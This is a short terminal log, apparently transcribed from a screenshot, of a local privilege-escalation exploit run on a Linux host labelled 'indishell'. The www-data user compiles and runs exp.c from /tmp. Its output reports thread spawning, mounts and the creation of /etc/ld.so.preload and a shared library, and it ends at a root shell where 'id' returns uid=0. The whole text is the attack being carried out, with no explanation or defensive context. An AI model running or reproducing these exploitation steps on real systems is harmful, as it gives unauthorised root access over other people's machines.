 www-data@indishell:/tmp$ gcc -o exp exp.c
gcc -o exp exp.c
www-data@indishell:/tmp$ ls
ls
exp  exp.c
www-data@indishell:/tmp$ chmod +x exp
chmod +x exp
www-data@indishell:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)